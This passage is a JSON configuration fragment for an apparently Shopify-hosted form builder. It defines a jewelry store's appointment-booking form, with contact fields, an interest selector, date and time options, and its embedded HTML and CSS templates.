email"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"phone-1","type":"phone","label":"Phone","placeholder":{"en":"Enter your phone"},"description":"","validatePhone":true,"onlyShowFlag":false,"defaultCountryCode":"us","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"radio-1","type":"radio","label":{"en":"Preferred Method of Contact"},"options":[{"label":{"en":"Email"},"value":"Email"},{"label":{"en":"Call"},"value":"Call"},{"label":{"en":"Text"},"value":"Text"}],"description":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"radio-2","type":"radio","label":{"en":"Interested In"},"options":[{"label":{"en":"Engagement Ring"},"value":"Engagement Ring"},{"label":{"en":"Custom Design"},"value":"Custom Design"},{"label":{"en":"Jewelry Repair"},"value":"Jewelry Repair"},{"label":{"en":"Jewelry\/Gift"},"value":"Jewelry\/Gift"},{"label":{"en":"Sell my Jewelry"},"value":"Sell my Jewelry"},{"label":{"en":"Other (add comments below)"},"value":"Other (add comments below)"}],"description":"","otherOptionLabel":"Other","otherOptionPlaceholder":"Enter other option","hideLabel":false,"keepPositionLabel":false,"inlineOption":100,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"datetime-1","type":"datetime","label":{"en":"Preferred Date"},"placeholder":{"en":"Preferred Date"},"description":"","hideLabel":false,"keepPositionLabel":false,"format":"date","otherLang":false,"localization":"es","date-format":"Y-m-d","time-format":"12h","minDate":false,"minSpecificDate":"","minRelativeDate":"today","minRelativeDateAdjust":"0","maxDate":false,"maxSpecificDate":"","maxRelativeDate":"today","maxRelativeDateAdjust":"0","isLimitDate":false,"limitDateType":"disablingDates","limitDateSpecificEnabled":false,"limitDateSpecificDates":"","limitDateRangeEnabled":false,"limitDateRangeDates":"","limitDateDOWEnabled":false,"limitDateDOWDates":["saturday","sunday"],"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"ifHideLabel":false},{"id":"select-2","type":"select","label":{"en":"Preferred Time"},"placeholder":"Please select","options":[{"label":{"en":"10:00 AM - 11:00 AM"},"value":"10:00 AM - 11:00 AM"},{"label":{"en":"11:00 AM - 12:00 PM"},"value":"11:00 AM - 12:00 PM"},{"label":{"en":"12:00 PM - 01:00 PM"},"value":"12:00 PM - 01:00 PM"},{"label":{"en":"01:00 PM - 02:00 PM"},"value":"01:00 PM - 02:00 PM"},{"label":{"en":"02:00 PM - 03:00 PM"},"value":"02:00 PM - 03:00 PM"},{"label":{"en":"03:00 PM - 04:00 PM"},"value":"03:00 PM - 04:00 PM"},{"label":{"en":"04:00 PM - 05:00 PM"},"value":"04:00 PM - 05:00 PM"},{"label":{"en":"05:00 PM - 06:00 PM"},"value":"05:00 PM - 06:00 PM"}],"defaultOption":"","description":"","hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true},{"id":"textarea","type":"textarea","label":{"en":"Comment"},"placeholder":{"en":""},"description":null,"hideLabel":false,"required":true,"columnWidth":100,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]}]}],"errorMessage":{"required":"Please fill in field","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Invalid email","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":600,"style":"classic","mainColor":"#EB1256","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#000","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000"},"afterSubmit":{"action":"clearForm","title":"Thanks for getting in touch!","message":"\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e","redirectUrl":null},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":"Submit","submitAlignment":"left","submitFullWidth":true},"header":{"active":true,"title":{"en":"Book In-Store Or Virtual Appointment"},"description":{"en":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e"},"headerAlignment":"left"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-0\" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n\n.globo-form-id-0 .globo-form-app{\n    max-width: 600px;\n    width: -webkit-fill-available;\n    \n    background-color: #fff;\n    \n    \n}\n\n.globo-form-id-0 .globo-form-app .globo-heading{\n    color: #000\n}\n\n\n.globo-form-id-0 .globo-form-app .header {\n    text-align:left;\n}\n\n\n.globo-form-id-0 .globo-form-app .globo-description,\n.globo-form-id-0 .globo-form-app .header .globo-description{\n    color: #6c757d\n}\n.globo-form-id-0 .globo-form-app .globo-label,\n.globo-form-id-0 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-0 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: #000;\n    text-align: left !important;\n}\n.globo-form-id-0 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-0 .globo-form-app .globo-form-control span.globo-description{\n    color: #6c757d\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-0 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: #000\n}\n.globo-form-id-0 .globo-form-app .footer,\n.globo-form-id-0 .globo-form-app .gfb__footer{\n    text-align:left;\n}\n.globo-form-id-0 .globo-form-app .footer button,\n.globo-form-id-0 .globo-form-app .gfb__footer button{\n    border:1px solid #EB1256;\n    \n        width:100%;\n    \n}\n.globo-form-id-0 .globo-form-app .footer button.submit,\n.globo-form-id-0 .globo-form-app .gfb__footer button.submit\n.globo-form-id-0 .globo-form-app .footer button.checkout,\n.globo-form-id-0 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-0 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-0 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: #EB1256;\n    color : #ffffff;\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-0 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"%23EB1256\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .radio-wrapper .radio-input:checked ~ .radio-label:after {\n    background: #EB1256;\n    background: radial-gradient(#EB1256 40%, #fff 45%);\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: #EB1256;\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: #EB1256;\n}\n.globo-form-id-0 .globo-form-app .step.-completed .step__number,\n.globo-form-id-0 .globo-form-app .line.-progress,\n.globo-form-id-0 .globo-form-app .line.-start{\n    background-color: #EB1256;\n}\n.globo-form-id-0 .globo-form-app .checkmark__check,\n.globo-form-id-0 .globo-form-app .checkmark__circle{\n    stroke: #EB1256;\n}\n.globo-form-id-0 .floating-button{\n    background-color: #EB1256;\n}\n.globo-form-id-0 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : #EB1256;\n}\n.globo-form-id-0 .flatpickr-day.selected, \n.globo-form-id-0 .flatpickr-day.startRange, \n.globo-form-id-0 .flatpickr-day.endRange, \n.globo-form-id-0 .flatpickr-day.selected.inRange, \n.globo-form-id-0 .flatpickr-day.startRange.inRange, \n.globo-form-id-0 .flatpickr-day.endRange.inRange, \n.globo-form-id-0 .flatpickr-day.selected:focus, \n.globo-form-id-0 .flatpickr-day.startRange:focus, \n.globo-form-id-0 .flatpickr-day.endRange:focus, \n.globo-form-id-0 .flatpickr-day.selected:hover, \n.globo-form-id-0 .flatpickr-day.startRange:hover, \n.globo-form-id-0 .flatpickr-day.endRange:hover, \n.globo-form-id-0 .flatpickr-day.selected.prevMonthDay, \n.globo-form-id-0 .flatpickr-day.startRange.prevMonthDay, \n.globo-form-id-0 .flatpickr-day.endRange.prevMonthDay, \n.globo-form-id-0 .flatpickr-day.selected.nextMonthDay, \n.globo-form-id-0 .flatpickr-day.startRange.nextMonthDay, \n.globo-form-id-0 .flatpickr-day.endRange.nextMonthDay {\n    background: #EB1256;\n    border-color: #EB1256;\n}\n.globo-form-id-0 .globo-paragraph,\n.globo-form-id-0 .globo-paragraph * {\n    background: #fff !important;\n    color: #000 !important;\n    width: 100%!important;\n}\n\n    :root .globo-form-app[data-id=\"0\"]{\n        --gfb-primary-color: #EB1256;\n        --gfb-form-width: 600px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        \n        --gfb-bg-color: #FFF;\n        --gfb-bg-position: top;\n        \n            --gfb-bg-color: #fff;\n        \n        \n    }\n\u003c\/style\u003e\n\n\u003cdiv class=\"globo-form-app boxed-layout gfb-style-classic \" data-id=0\u003e\n    \n    \u003cdiv class=\"header dismiss hidden\" onclick=\"Globo.FormBuilder.closeModalForm(this)\"\u003e\n        \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n    \u003c\/div\u003e\n    \u003cform class=\"g-container\" novalidate action=\"https:\/\/form.globosoftware.net\/api\/front\/form\/0\/send\" method=\"POST\" enctype=\"multipart\/form-data\" data-id=0\u003e\n        \n            \n            \u003cdiv class=\"header\"\u003e\n                \u003ch3 class=\"title globo-heading\"\u003eBook In-Store Or Virtual Appointment\u003c\/h3\u003e\n                \n                \u003cdiv class=\"description globo-description\"\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003c\/div\u003e\n                \n            \u003c\/div\u003e\n            \n        \n        \n            \u003cdiv class=\"globo-formbuilder-wizard\" data-id=0\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                \n                                \n                                \n                                \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                    \u003cdiv class=\"step__content\"\u003e\n                                        \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                        \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                            \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                            \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                        \u003c\/svg\u003e\n                                        \u003cdiv class=\"lines\"\u003e\n                                            \n                                                \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                            \n                                            \u003cdiv class=\"line -background\"\u003e\n                                            \u003c\/div\u003e\n                                            \u003cdiv class=\"line -progress\"\u003e\n                                            \u003c\/div\u003e\n                                        \u003c\/div\u003e  \n                                    \u003c\/div\u003e\n                                \u003c\/div\u003e\n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                        \n                        \n                        \n                        \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=0  data-step=\"0\" style=\"padding-top:0\"\u003e\n                            \n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Appointment Type\"\u003eAppointment Type\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-3-Virtual-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"Virtual\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-3-Virtual-\"\u003eVirtual\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-3-In-Store-\" type=\"radio\"   data-type=\"radio\" name=\"radio-3\" presence value=\"In-Store\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-3-In-Store-\"\u003eIn-Store\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column \"  data-default-value=\"\"\u003e\n    \u003clabel for=\"0-select-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Title\"\u003eTitle\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cselect name=\"select-1\"  id=\"0-select-1\" class=\"classic-input\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Ms.\" \u003eMs.\u003c\/option\u003e\n            \n            \u003coption value=\"Mr.\" \u003eMr.\u003c\/option\u003e\n            \n            \u003coption value=\"Mrs.\" \u003eMrs.\u003c\/option\u003e\n            \n            \u003coption value=\"Miss\" \u003eMiss\u003c\/option\u003e\n            \n            \u003coption value=\"Dr.\" \u003eDr.\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column \" \u003e\n    \u003clabel for=\"0-text\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"0-text\" name=\"text\" placeholder=\"Enter your first name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-3-column \" \u003e\n    \u003clabel for=\"0-text-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic-input\" id=\"0-text-1\" name=\"text-1\" placeholder=\"Enter your last name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \" \u003e\n    \u003clabel for=\"0-email\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"classic-input\" id=\"0-email\" name=\"email\" placeholder=\"Enter your email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \" \u003e\n    \u003clabel for=\"0-phone-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"Enter your phone\"\u003e\n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"classic-input\" id=\"0-phone-1\" name=\"phone-1\" placeholder=\"Enter your phone\" presence  validate  default-country-code=\"us\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Method of Contact\"\u003ePreferred Method of Contact\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-1-Email-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Email\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-1-Email-\"\u003eEmail\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-1-Call-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Call\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-1-Call-\"\u003eCall\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-1-Text-\" type=\"radio\"   data-type=\"radio\" name=\"radio-1\" presence value=\"Text\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-1-Text-\"\u003eText\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-default-value=\"\"\u003e\n    \u003clabel class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Interested In\"\u003eInterested In\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cul class=\"flex-wrap\"\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Engagement Ring-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Engagement Ring\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Engagement Ring-\"\u003eEngagement Ring\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Custom Design-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Custom Design\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Custom Design-\"\u003eCustom Design\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Jewelry Repair-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Jewelry Repair\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Jewelry Repair-\"\u003eJewelry Repair\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Jewelry\/Gift-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Jewelry\/Gift\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Jewelry\/Gift-\"\u003eJewelry\/Gift\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Sell my Jewelry-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Sell my Jewelry\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Sell my Jewelry-\"\u003eSell my Jewelry\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \u003cli class=\"globo-list-control option-1-column\"\u003e\n                \u003cdiv class=\"radio-wrapper\"\u003e\n                    \u003cinput class=\"radio-input\"  id=\"0-radio-2-Other (add comments below)-\" type=\"radio\"   data-type=\"radio\" name=\"radio-2\" presence value=\"Other (add comments below)\"\u003e\n                    \u003clabel class=\"radio-label globo-option\" for=\"0-radio-2-Other (add comments below)-\"\u003eOther (add comments below)\u003c\/label\u003e\n                \u003c\/div\u003e\n            \u003c\/li\u003e\n            \n            \n        \u003c\/ul\u003e\n    \u003c\/div\u003e\n    \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \" \u003e\n    \u003clabel for=\"0-datetime-1\" class=\"classic-label globo-label \"\u003e\u003cspan class=\"label-content\" data-label=\"Preferred Date\"\u003ePreferred Date\u003c\/span\u003e\u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"classic-input\" \n            id=\"0-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"Preferred Date\" \n            presence \n            data-format=\"date\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall 